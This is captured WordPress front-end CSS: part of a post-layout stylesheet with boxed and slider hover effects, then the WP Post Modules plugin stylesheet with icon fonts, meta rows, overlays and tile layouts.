.pl-boxed-layout2 .pl-boxed-detail-unvis{
    bottom:-100px;
    -webkit-transition: all 0.35s ease-out;
    -moz-transition: all 0.35s ease-out;
    -o-transition: all 0.35s ease-out;
    -ms-transition: all 0.35s ease-out;
}
.pl-boxed-layout2:hover .pl-boxed-detail-unvis{
    bottom:10px;
}
.pl-boxed-layout2 .pl-buttons .pl-readmore-btn{
    color:#fff;
    background-color:transparent;
    border:none;
    border-bottom:1px solid #fff;
}
.pl-boxed-layout2 .pl-buttons .pl-readmore-btn:hover{
    color:#cacaca;
    border-color:#cacaca;
}
.pl-boxed-layout2 .pl-share-cnt{
    display:block;
}
/**************************************************
*******************BOXED LAYOUT THREE********************
**************************************************/
.pl-boxed-layout3 .pl-bottom-to-top .pl-zoom-quick-btn.pl-top-right, .pl-boxed-layout3 .pl-bottom-to-top .pl-zoom-quick-btn.pl-top-left{
    top:10px;
}
.pl-boxed-layout3 .pl-boxed-detail-unvis {
    position:absolute;
    z-index:999;
    padding:0 20px;
    width:100%;
    height:100%;
    background:rgba(0,0,0,0.7);
}
.pl-boxed-layout3 .pl-boxed-detail-unvis.pl-top-to-bottom{
    text-align:left;
    top: -100%;
    -webkit-transition: -webkit-transform 0.3s;
    transition: transform 0.6s;
}

.pl-boxed-layout3:hover .pl-boxed-detail-unvis.pl-top-to-bottom{
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
}
.pl-boxed-layout3  .pl-thumbnail-img.pl-top-to-bottom{
    -webkit-transition: -webkit-transform 0.6s;
    transition: transform 0.6s;
}
.pl-boxed-layout3:hover  .pl-thumbnail-img.pl-top-to-bottom {
    -ms-transform: translateY(100%);
    transform: translateY(100%);
}

.pl-boxed-layout3 .pl-boxed-detail-unvis.pl-bottom-to-top{
    text-align:left;

    bottom: -100%;

    -webkit-transition: -webkit-transform 0.6s;
    -moz-transition: -webkit-transform 0.6s;
    -ms-transition: -webkit-transform 0.6s;
    transition: transform 0.6s;
}
.pl-boxed-layout3:hover .pl-boxed-detail-unvis.pl-bottom-to-top{
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
}
.pl-boxed-layout3  .pl-thumbnail-img.pl-bottom-to-top{
    -webkit-transition: -webkit-transform 0.6s;
    -moz-transition: -webkit-transform 0.6s;
    -ms-transition: -webkit-transform 0.6s;
    transition: transform 0.6s;
}
.pl-boxed-layout3:hover  .pl-thumbnail-img.pl-bottom-to-top {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
}

.pl-boxed-detail-bottom{
    position:absolute;
    padding:20px;
    bottom:0;
    left:0;
}
.pl-boxed-detail-top{
    position:absolute;
    padding:20px;
    top:10px;
    left:0;
    width:100%;
}
.pl-boxed-detail-center{
    position:absolute;
    padding:20px;
    width:100%;
    top: 50%;
    left:0;
    text-align:center!important;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.pl-boxed-detail-center .pl-title ,
.pl-boxed-detail-center .pl-excerpt ,
.pl-boxed-detail-center .pl-excerpt p,
.pl-boxed-detail-center .pl-meta{
    text-align:center!important;
}
.pl-boxed-detail-center .pl-buttons {
    float:none!important;
}
.pl-boxed-detail-center .pl-share-cnt{
    float:none!important;
    margin:10px 0 0!important;
}
.pl-boxed-layout3 .pl-cat-meta {
    margin:5px 0;
}
.pl-boxed-layout3 .pl-cat-meta .pl-meta-item a{
    border:none ;
    margin-right:10px;
}
.pl-boxed-layout3 .pl-excerpt{
    margin:10px 0;
}
.pl-boxed-layout3 .pl-buttons .pl-readmore-btn{
    color:#fff;
    background-color:#444;
    font-weight:bold;
    border:2px solid #444;
    padding:0 10px;
}
.pl-boxed-layout3 .pl-buttons .pl-readmore-btn:hover{
    color:#fff;
}
.pl-boxed-layout3 .pl-share-cnt{
    margin: 0 10px 0 0;
    text-align:right;
    float:right;
}
.pl-boxed-layout3 .pl-share-btn a{
    color:#444;
}

/**************************************************
*******************BOXED LAYOUT FOUR********************
**************************************************/
.pl-boxed-layout4 .pl-boxed-center{
    position:absolute;
    padding:10%;
    left:0;
    width:100%;
    z-index:999;
    display: table;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.pl-boxed-layout4 .pl-boxed-detail-vis {
    z-index:999;
    padding:20px;
    width:100%;
    height:100%;
    background-color:rgba(255,255,255,0.8);
    text-align:center!important;
    display: table-cell;
    vertical-align: middle;
    position:relative;

}
.pl-boxed-layout4 .pl-boxed-detail-vis:before {
    content: '';
    position: absolute;
    left: 5px;
    right: 5px;
    top: 5px;
    bottom: 5px;
    border: 1px solid #d0d0d0;
    z-index:-1;
}
.pl-boxed-layout4 .pl-cat-meta{
    margin-bottom:5px;
    text-align:center!important;
}

.pl-boxed-layout4 .pl-cat-meta  .pl-meta-item a {
    margin-right:5px;
    background-color:transparent;
    color:#444;
    border:2px solid #444!important;
}
.pl-boxed-layout4 .pl-meta .pl-meta-item{
    margin-bottom:10px;
}
.pl-boxed-layout4 .pl-title,
.pl-boxed-layout4 .pl-meta,
.pl-boxed-layout4 .pl-excerpt,
.pl-boxed-layout4 .pl-excerpt p
{
    text-align:center!important;
}
.pl-boxed-layout4 .pl-title a {
    color:#444;
}
.pl-boxed-layout4 .pl-excerpt{
    margin-bottom:20px;
}

.pl-boxed-layout4 .pl-buttons .pl-readmore-btn{
    color:#fff;
    border:1px solid #444;
    padding:0px 10px;
    background-color:#444;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
}
.pl-boxed-layout4 .pl-buttons .pl-readmore-btn:hover{
    color:#444;
    background-color:#fff;
    border-color:#fff;
}
.pl-boxed-layout4 .pl-share-cnt{
    margin: 10px 0 0;
    display:block;
}


/* Individual effects */
div.pl-mask{ padding:2em; position:absolute; width:100%; height:100%; top:0px; left:0px; z-index:99; }

/**************************************************
*******************BOXED LAYOUT FIVE********************
**************************************************/
.pl-boxed-same-layout{
    position:relative;
    overflow:hidden;
}


.pl-boxed-same-layout .pl-cat-meta .pl-meta-item i ,
.pl-boxed-same-layout .pl-cat-meta  .pl-meta-item a,
.pl-boxed-same-layout .pl-meta .pl-meta-item i ,
.pl-boxed-same-layout .pl-meta .pl-meta-item a ,
.pl-boxed-same-layout .pl-meta .pl-meta-item .meta-text ,
.pl-boxed-same-layout .pl-excerpt,
.pl-boxed-same-layout .pl-title a{
    color:#fff;
}
.pl-boxed-same-layout .pl-excerpt{ margin-top:10px;}
.pl-boxed-same-layout .pl-buttons{
    margin:0;
    float:left;
}
.pl-boxed-same-layout .pl-buttons .pl-readmore-btn{
    color:#fff;
    border:1px solid #fff;
    padding:0px 10px;
    background-color:transparent;
}
.pl-boxed-same-layout .pl-buttons .pl-readmore-btn:hover{
    color:#444;
    background-color:#fff;
}
.pl-boxed-same-layout .pl-share-cnt{
    margin: 0 10px 0 0;
    float:right;
}

div.pl-boxed-layout5 div.pl-mask::before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: -webkit-linear-gradient(top, rgba(72,76,97,0) 0%, rgba(72,76,97,0.8) 75%);
    background: linear-gradient(to bottom, rgba(72,76,97,0) 0%, rgba(72,76,97,0.8) 75%);
    content: '';
    opacity: 0;
    -webkit-transform: translate3d(0,50%,0);
    transform: translate3d(0,50%,0);
}

div.pl-boxed-layout5 .pl-title {
    padding: 2em;
    text-align:left;
    position: absolute;
    top: 30%;
    left: 0;
    width: 100%;
    color: #484c61;
    -webkit-transition:
            -webkit-transform 0.35s, color 0.35s;
    transition: transform 0.35s, color 0.35s;
    -webkit-transform: translate3d(0,-50%,0);
    transform: translate3d(0,-50%,0);
}
div.pl-boxed-layout5 div.pl-mask::before,
div.pl-boxed-layout5 div.pl-meta {
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
}

div.pl-boxed-layout5 div.pl-meta {
    position: absolute;
    bottom: 0px;
    left: 0;
    padding: 2em;
    width: 100%;
    opacity: 0;
    text-align:left;
    -webkit-transform: translate3d(0,10px,0);
    transform: translate3d(0,10px,0);
}

div.pl-boxed-layout5:hover .pl-title {
    color: #fff;
    -webkit-transform: translate3d(0,-50%,0) translate3d(0,-40px,0);
    transform: translate3d(0,-50%,0) translate3d(0,-40px,0);
}

div.pl-boxed-layout5:hover div.pl-mask::before ,
div.pl-boxed-layout5:hover div.pl-meta {
    opacity: 1;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}

/*---------------*/
/***** Effect 6 *****/
/*---------------*/

div.pl-boxed-layout6 div.pl-mask::before {
    position: absolute;
    top: 20px;
    right: 20px;
    bottom: 20px;
    left: 20px;
    background:rgba(0,0,0,0.3);
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.5s;
    transition: opacity 0.35s, transform 0.5s;
    -webkit-transform: translate3d(-20px,0,0);
    transform: translate3d(-20px,0,0);
}

div.pl-boxed-layout6 div.pl-mask {
    padding: 3em;
    text-align: left;
}

div.pl-boxed-layout6 .pl-title {
    padding: 10% 0 30px 0;
    position:relative;
    margin: 0!important;
}

div.pl-boxed-layout6 div.pl-meta {
    opacity: 0;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: translate3d(-10px,0,0);
    transform: translate3d(-10px,0,0);
}
div.pl-boxed-layout6:hover div.pl-mask::before,
div.pl-boxed-layout6:hover div.pl-meta {
    opacity: 1;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}
/*---------------*/
/***** Effect 7 **/
/*---------------*/
.pl-boxed-layout7 .pl-buttons{
    margin:0;
    display:block;
    float:none;
}
.pl-boxed-layout7 .pl-buttons a{
    display:inline-block!important;
    width:auto!important;
}
.pl-boxed-layout7 .pl-share-cnt{
    margin: 15px 0 0;
    text-align:center;
    float:none;
}

div.pl-boxed-layout7 {
    background: -webkit-linear-gradient(45deg, #989898 0%, #222222 40%, #989898 100%);
    background: linear-gradient(45deg, #989898 0%,#222222 40%,#989898 100%);
    -webkit-transition: all 0.3s ease 0s;-moz-transition: all 0.3s ease 0s;-ms-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;
}
div.pl-boxed-layout7 div.pl-mask:hover {
    background:rgba(0,0,0,0.4);
}

div.pl-boxed-layout7 div.pl-mask {
    padding: 3em;
    text-align:center;
}

div.pl-boxed-layout7 div.pl-mask::before {
    position: absolute;
    top: 20px;
    right: 20px;
    bottom: 20px;
    left: 20px;
    border: 1px solid #fff;
    content: '';
}

div.pl-boxed-layout7 .pl-title {
    margin: 10% 0 20px 0;
    -webkit-transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
}

div.pl-boxed-layout7 div.pl-mask::before,
div.pl-boxed-layout7 div.pl-meta {
    opacity: 0;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: scale(0);
    transform: scale(0);
}

div.pl-boxed-layout7:hover .pl-title {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}

div.pl-boxed-layout7:hover div.pl-mask::before,
div.pl-boxed-layout7:hover div.pl-meta {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}

div.pl-boxed-layout7:hover div.pl-mask {
    background-color: rgba(58,52,42,0);
}

.woo-boxed-style div.pl-boxed-layout7 .pl-mask .woo-btns{ text-align:center; }
/*---------------*/
/***** Effect 8 *****/
/*---------------*/

div.pl-boxed-layout8 {
    background: #444333;
}
div.pl-boxed-layout8 div.pl-mask{
    padding:2em;
}
div.pl-boxed-layout8 .pl-thumbnail-img {
    opacity: 0.9;
}

div.pl-boxed-layout8 div.pl-mask::before {
    position: absolute;
    top: 20px;
    right: 20px;
    bottom: 20px;
    left: 20px;
    border: 0px solid #fff;
    box-shadow: 0 0 0 30px rgba(255,255,255,0.2);
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: scale3d(1.4,1.4,1);
    transform: scale3d(1.4,1.4,1);
}

div.pl-boxed-layout8 .pl-title {
    margin: 20% 0 10px 0;
    -webkit-transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
}

div.pl-boxed-layout8 div.pl-meta {
    padding: 1em;
    opacity: 0;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
}

div.pl-boxed-layout8:hover .pl-title {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
}

div.pl-boxed-layout8:hover div.pl-mask::before,
div.pl-boxed-layout8:hover div.pl-meta {
    opacity: 1;
    -webkit-transform: scale3d(1,1,1);
    transform: scale3d(1,1,1);
}

div.pl-boxed-layout8:hover div.pl-mask {
    background-color: rgba(58,52,42,0);
}

div.pl-boxed-layout8:hover .pl-thumbnail-img {
    opacity: 0.5;
}


/*Public On Carousel*/
.pl-slider-cnt.pl-slider-dot-bottom-center,
.pl-slider-cnt.pl-slider-dot-bottom-left,
.pl-slider-cnt.pl-slider-dot--bottom-right{
    margin-bottom:40px;
}


@media (max-width: 767px) {
    /*Sliders*/
    .pl-slider-layout1 .pl-slider-content{
        position:relative;
        bottom: 0;
        left: 0;
        width: 100%;
        max-width: 100%;
    }
    .pl-slider-layout2 .pl-slider-content{
        top:auto;
        bottom: 0px;
        right: auto;
        left:0;
        width: 100%;
        height: auto;
        max-width: 100%;
        padding: 30px;
    }
    .pl-slider-layout4 .pl-slider-content {
        bottom:0;
        top: auto;
        -webkit-transform: translateY(0%);
        -moz-transform: translateY(0%);
        transform: translateY(0%);
        right: auto;
        left: 0;
        width: 100%;
    }

    .pl-slider-layout7 .pl-thumbnail {
        position: relative;
        width: 100%;
        height: 400px;
        float: none;
    }
    .pl-slider-layout7 .pl-thumbnail:before {
        display:none;
    }
    .pl-slider-layout7 .pl-list-layout1-content {
        float: none;
        width: 100%;
    }
    .pl-multi-item.pl-item-larg,
    .pl-multi-item.pl-item-mini{
        width:100%!important;
    }



}
@media (max-width: 480px) {
    /*Header*/
    .pl-header .pl-sub-heading-cnt {
        display:none;
    }

    /*Sliders*/
    .pl-slider-layout1 .pl-slider-content{
        bottom: 0;
        left: 0;
        width: 100%;
        max-width: 100%;
    }
    .pl-slider-layout2 .pl-slider-content{
        top:auto;
        bottom: 0px;
        right: auto;
        left:0;
        width: 100%;
        height: auto;
        max-width: 100%;
        padding: 30px;
    }
    .pl-slider-layout4 .pl-slider-content {
        top: auto;
        bottom: 0;
        -webkit-transform: translateY(0%);
        -moz-transform: translateY(0%);
        transform: translateY(0%);
        right: auto;
        left: 0;
        width: 100%;
    }

    .pl-slider-layout7 .pl-thumbnail {
        position: relative;
        width: 100%;
        height: 400px;
        float: none;
    }
    .pl-slider-layout7 .pl-thumbnail:before {
        display:none;
    }
    .pl-slider-layout7 .pl-list-layout1-content {
        float: none;
        width: 100%;
    }
    .pl-multi-item.pl-item-larg,
    .pl-multi-item.pl-item-mini{
        width:100%!important;
    }
}



--- FILE ---
content_type: text/css
request_url: https://www.man2kotakediri.sch.id/wp-content/plugins/wp-post-modules/assets/css/wppm.frontend.css
body_size: 17317
content:
/**
 * wppm.plugin.css
 * @version 1.9.4
 */

@font-face {
	font-family: 'wppm_icons';
	src:  url('../fonts/wppm_icons.eot?jw1c5d');
	src:  url('../fonts/wppm_icons.eot?jw1c5d#iefix') format('embedded-opentype'),
	url('../fonts/wppm_icons.ttf?jw1c5d') format('truetype'),
	url('../fonts/wppm_icons.woff?jw1c5d') format('woff'),
	url('../fonts/wppm_icons.svg?jw1c5d#wppm_icons') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="wppm_icon-"],
[class*=" wppm_icon-"],
.wppm-ajax-nav a:before {
	/* use !important to prevent issues with browser extensions that change fonts */
	font-family: 'wppm_icons' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.wppm-icon-twitter-square:before {
  content: "\f081";
}
.wppm-icon-facebook-square:before {
  content: "\f082";
}
.wppm-icon-linkedin-square:before {
  content: "\f08c";
}
.wppm-icon-pinterest-square:before {
  content: "\f0d3";
}
.wppm-icon-google-plus-square:before {
  content: "\f0d4";
}
.wppm-icon-envelope:before {
  content: "\f0e0";
}
.wppm-icon-vk:before {
  content: "\f189";
}
.wppm-icon-reddit-square:before {
  content: "\f1a2";
}
.wppm-icon-whatsapp:before {
  content: "\f232";
}
.wppm-icon-share-alt:before {
  content: "\e906";
}
.wppm-icon-area-chart:before {
  content: "\e901";
}
.wppm-icon-image:before {
  content: "\e902";
}
.wppm-icon-photo:before {
  content: "\e902";
}
.wppm-icon-picture-o:before {
  content: "\e902";
}
.wppm-icon-comment:before {
  content: "\e903";
}
.wppm-icon-chevron-thin-left:before {
  content: "\e904";
}
.wppm-icon-share:before {
  content: "\e907";
}
.wppm-icon-star:before {
  content: "\e905";
}
.wppm-icon-play_circle_outline:before {
  content: "\e900";
}

.wppm a,
.wppm a:hover {
	border: 0 !important;
	outline: 0 !important;
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	box-shadow: none !important;
	text-decoration: none !important;
}

.clearfix:before,
.clearfix:after {
	content: " ";
	display: table;
}

.clearfix:after,
.wppm {
	clear: both;
}

.wppm h1,
.wppm h2,
.wppm h3,
.wppm h4,
.wppm h5,
.wppm h6 {
	font-weight: normal;
	text-decoration: none;
	font-weight: 400;
}

.wppm h1 a,
.wppm h2 a,
.wppm h3 a,
.wppm h4 a,
.wppm h5 a,
.wppm h6 a,
.wppm a,
.entry-content .wppm a {
	text-decoration: none;
	box-shadow: none;
}

/* General styles */

.meta-row {
	position: relative;
	margin: 0 -8px 4px;
	line-height: 20px;
}

.entry-title + .meta-row {
	margin-bottom: 8px;
}

.meta-row.row-1 {
	margin-bottom: 8px;
}

.meta-row:after {
	content: "";
	clear: both;
	display: table;
}

.meta-col {
	position: relative;
	padding: 0 8px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.col-25 {
	float: left;
	width: 25%;
}

.col-40 {
	float: left;
	width: 40%;
}

.col-50 {
	float: left;
	width: 50%;
}

.col-60 {
	float: left;
	width: 60%;
}

.col-75 {
	float: left;
	width: 75%;
}

.text-right {
	text-align: right;
}

.wppm .post-cats,
.wppm .entry-meta {
	position: relative;
	margin: 0;
	padding: 0;
	list-style: none;
}

.wppm .entry-meta.custom-format {
	display: block;
	margin-bottom: .25rem;
}

.wppm .post-cats {
	font-size: 0; /* Prevent whitespace */
}

.wppm .post-cats > li,
.wppm .entry-meta > li {
	display: inline-block;
	padding: 0;
	margin: 0;
}

.wppm .entry-meta.avatar-enabled > li {
	display: block;
}

.wppm .post-cats {
	margin: 0 -2px;
	line-height: 1;
}

.wppm .post-cats > li {
	padding: 2px;
}

.wppm .entry-meta:not(.avatar-enabled) li:before {
	content: "";
	width: 2px;
	height: 2px;
	display: inline-block;
	vertical-align: middle;
	background: #999;
	margin: 0 .5em;
}

.wppm .entry-meta li:first-child:before,
.wppm .entry-meta li.publisher-schema + li:before,
.wppm .entry-meta li.hidden + li:before {
	display: none;
}

.wppm .post-cats > li > a {
	font-size: 11px;
	line-height: 16px;
	color: #fff;
	background: rgba(0,0,0,.4);
	display: inline-block;
	padding: 2px 6px;
	-webkit-transition: .2s;
	-moz-transition: .2s;
	-ms-transition: .2s;
	transition: .2s;
}

.wppm .post-cats > li > a:hover,
.wppm .post-cats > li > a.wppm-cat-toggle.active-link {
	color: #fff;
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,.2), rgba(0,0,0,.2));
	background-image: -moz-linear-gradient(top, rgba(0,0,0,.2), rgba(0,0,0,.2));
	background-image: -ms-linear-gradient(top, rgba(0,0,0,.2), rgba(0,0,0,.2));
	background-image: -o-linear-gradient(top, rgba(0,0,0,.2), rgba(0,0,0,.2));
	background-image: linear-gradient(top, rgba(0,0,0,.2), rgba(0,0,0,.2));
}

.wppm .tile-content .post-cats > li > a {
	color: rgba(0,0,0,.87);
	background: #fff;
	opacity: .7;
}

.wppm .tile-content .post-cats > li > a:hover,
.wppm .tile-content .post-cats > li > a.wppm-cat-toggle.active-link {
	color: rgba(0,0,0,.87);
	background: #fff;
	opacity: 1;
}

/* Links in submenu of category list */
.wppm .post-cats .submenu {
	position: absolute;
	top: 100%;
	width: 120px;
	max-height: 120px;
	margin: 0;
	padding: 4px 0;
	list-style: none;
	background: #fff;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,.3);
	-moz-box-shadow: 0 1px 3px rgba(0,0,0,.3);
	box-shadow: 0 1px 3px rgba(0,0,0,.3);
	z-index: 199;
	display: none;
	overflow-x: hidden;
	overflow-y: auto;
	white-space: nowrap;
	-webkit-overflow-scrolling: touch;
}

.wppm .post-cats .submenu > li {
	display: block;
	font-size: 12px;
	line-height: 1.333333;
}

.wppm .post-cats .submenu > li > a {
	display: block;
	padding: 6px 8px;
	color: #757575;
	word-break: break-word;
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	transition: none;
}

.wppm .post-cats .submenu > li > a:hover {
	background: rgba(0,0,0,.07);
}

.slide-overlay .entry-meta,
.slide-overlay .entry-meta a,
.slide-overlay .entry-meta .sep {
	color: #ccc;
}

.slide-overlay .entry-meta a:hover {
	color: #fff;
}

.wppm .meta-row .post-views,
.wppm .meta-row .post-comment {
	font-size: 12px;
	line-height: 20px;
	color: inherit;
}

.wppm .meta-row .post-comment:hover {
	color: #424242;
}

.wppm .tile-overlay .meta-row .post-comment:hover {
	color: #fff;
}

.wppm.grid-list .meta-row .post-comment:hover,
.slide-overlay .meta-row .post-comment:hover {
	color: #fff;
}

.wppm .meta-row .post-views + .post-comment,
.wppm .meta-row .post-views + .wppm-sharing-container,
.wppm .meta-row .post-comment + .wppm-sharing-container {
	margin: 0 0 0 8px;
}

.wppm .meta-row .post-views:after,
.wppm .meta-row .post-comment:after {
 	font-family: 'wppm_icons';
	font-weight: normal;
	font-style: normal;
	font-size: 13px;
	line-height: 20px;
	margin: 0 0 0 4px;
	display: inline-block;
	color: inherit;
	text-transform: none;
	vertical-align: middle;

	-webkit-font-smoothing: antialiased;
	text-rendering: optimizeLegibility;
	-moz-osx-font-smoothing: grayscale;
	font-feature-settings: 'liga';
}

.wppm .mts-icon-star:before {
	font-size: 11px;
	line-height: 20px;
	margin: 0 !important;
}

.wppm .meta-row .post-views:after {
    content: "\e901";
}

.wppm .meta-row .post-comment:after {
    content: "\e903";
}

.entry-grid .meta-row.row-3,
.entry-list .meta-row.row-3 {
	padding-top: 4px;
	padding-bottom: 4px;
}

.entry-list.list-small .meta-row.row-3 {
	padding: 0 0 4px;
	margin-bottom: 0;
}

.entry-list.list-small .meta-row.row-3,
.wppm.grid-list .grid-1x1 .meta-row.row-3,
.wppm.grid-list.force-12 .grid-2x2 .meta-row.row-3 {
	font-size: 12px;
	line-height: 1.666667;
}

/* Review stars syling */
.wppm .review-total-only,
.review-result-wrapper {
	position: relative;
	background: transparent;
	margin: 0;
	padding: 0;
	font-size: 0;
	line-height: 1;
	white-space: nowrap;
}

.wppm .review-star {
	margin: 0 auto;
}

.review-star.review-total {
	float: right;
}

.user-total-wrapper small {
	line-height: 24px;
	color: #757575;
}

.wppm .review-result {
	height: 20px;
	color: #FFCA28 !important;
}

.wppm .entry-meta.avatar-enabled {
	padding: 0 0 0 48px;
}

.wppm .meta-row .author-avatar-32 {
	position: absolute;
	width: 32px;
	height: 32px;
	left: 8px;
	top: 0;
	z-index: 1;
	border-radius: 50%;
	overflow: hidden;
}

.wppm .meta-row .author-avatar-32.avatar-only {
	position: relative;
	left: 0;
}

.wppm .meta-row .author-avatar-32 img {
	border-radius: 50%;
}

.publisher-schema,
.hidden {
	display: none !important;
}

.schema-only {
	visibility: hidden;
	font-size: 0;
	line-height: 0;
	text-indent: -9999px;
}

.readmore-link,
.readmore-link:visited {
	text-transform: uppercase;
	letter-spacing: .25px;
	color: #757575;
}

.readmore-link:hover {
	color: #212121;
}

.grid-overlay .readmore-link,
.grid-overlay .readmore-link:visited {
	color: rgba(255,255,255,.7);
}

.grid-overlay .readmore-link:hover {
	color: #fff;
}

.grid-overlay .readmore-link:focus,
.grid-overlay .readmore-link:active {
	color: rgba(255,255,255,.7);
}

/* Overlays for video and gallery format posts */

.video-overlay,
.gallery-overlay {
	position: absolute;
	width: 100%;
	height: 100%;
	display: block;
	left: 0;
	top: 0;
	background: rgba(0,0,0,.2);
	text-align: center;
	color: rgba(255,255,255,.7);
	-webkit-transition: .2s;
	-moz-transition: .2s;
	-ms-transition: .2s;
	transition: .2s;
}

.circle-img .video-overlay,
.circle-img .gallery-overlay {
	border-radius: 50%;
}

.video-overlay:before,
.gallery-overlay:before {
	position: absolute;
	width: 32px;
	height: 32px;
	top: 48%;
	top: -webkit-calc(50% - 16px);
	top: -moz-calc(50% - 16px);
	top: calc(50% - 16px);

	left: 48%;
	left: -webkit-calc(50% - 16px);
	left: -moz-calc(50% - 16px);
	left: calc(50% - 16px);

	font-family: 'wppm_icons';
    content: "\e900";
	font-size: 24px;
	line-height: 32px;
	font-weight: normal;
	display: inline;
	color: rgba(255,255,255,.7);
}

.wppm-grid.s3 .video-overlay:before,
.wppm-grid.s3 .gallery-overlay:before {
	width: 16px;
	height: 16px;
	top: 48%;
	top: -webkit-calc(50% - 8px);
	top: -moz-calc(50% - 8px);
	top: calc(50% - 8px);

	left: 48%;
	left: -webkit-calc(50% - 8px);
	left: -moz-calc(50% - 8px);
	left: calc(50% - 8px);

	font-size: 14px;
	line-height: 16px;
}

.gallery-overlay:before {
    content: "\e902";
}

.post-list .video-overlay:before,
.post-list .gallery-overlay:before {
	font-size: 12px;
	line-height: 24px;
	width: 24px;
	height: 24px;

	top: 48%;
	top: -webkit-calc(50% - 12px);
	top: -moz-calc(50% - 12px);
	top: calc(50% - 12px);

	left: 48%;
	left: -webkit-calc(50% - 12px);
	left: -moz-calc(50% - 12px);
	left: calc(50% - 12px);
}

/*.video-overlay:hover:before,
.gallery-overlay:hover:before {
	color: #fff;
}*/

/* Tile Posts */

.wppm-tile {
	margin: -2px;
	padding: 0;
	list-style: none;
}

.wppm-tile > li {
	position: relative;
	margin: 0;
	padding: 2px;
	float: left;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: .2s opacity ease-in-out;
	-moz-transition: .2s opacity ease-in-out;
	-ms-transition: .2s opacity ease-in-out;
	transition: .2s opacity ease-in-out;
}

.wppm-tile > li.tile-2x2,
.wppm-tile > li.tile-2x1 {
	width: 50%;
}

.wppm-tile > li.tile-1x1 {
	width: 25%;
}

.wppm-tile li .entry-title a,
.wppm-tile li .entry-title a:hover,
.wppm-portfolio .tile-content .entry-title a,
.wppm-portfolio .tile-content .entry-title a:hover {
	color: inherit;
}

.wppm-tile .entry-meta {
	font-size: 12px;
}

.wppm-tile li img {
	width: 100%;
	vertical-align: top;
}

.wppm-tile li.tile-2x2 .entry-title,
.wppm-portfolio .entry-title,
.wppm-portfolio [class*="format-"] .entry-title {
	font-size: 24px;
	line-height: 1.33333;
	margin: 0;
}

.wppm-tile li.tile-1x1 .entry-title,
.wppm-tile li.tile-2x1 .entry-title {
	font-size: 14px;
	line-height: 1.4285714;
	margin-bottom: 0;
}

.tile-content .post-text {
	padding: 8px 0 0;
	margin-bottom: 0;
	font-size: 13px;
	line-height: 20px;
}

.wppm-tile .post-img,
.wppm-tile .entry-meta {
	position: relative;
	margin-bottom: 0;
}

.wppm-tile .featured-title {
	position: absolute;
	left: 20px;
	top: 20px;
	font-size: 14px;
	line-height: 20px;
	padding: 2px 4px;
	background: #ff5252;
	color: #fff;
	z-index: 1;
}

.wppm-tile .tile-content,
.wppm-portfolio .tile-content {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	-webkit-transition: .2s;
	-moz-transition: .2s;
	-ms-transition: .2s;
	transition: .2s;
}

.tile-wrap {
	position: relative;
}

.owl-wrap.wppm-portfolio .tile-content {
	overflow: hidden;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}

.wppm-tile .tile-overlay,
.wppm-portfolio .tile-overlay {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	max-height: 100%;
	color: #fff;
	padding: 48px 20px 16px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.7));
	background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.7));
	background-image: -ms-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.7));
	background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.7));
	background-image: linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.7));
}

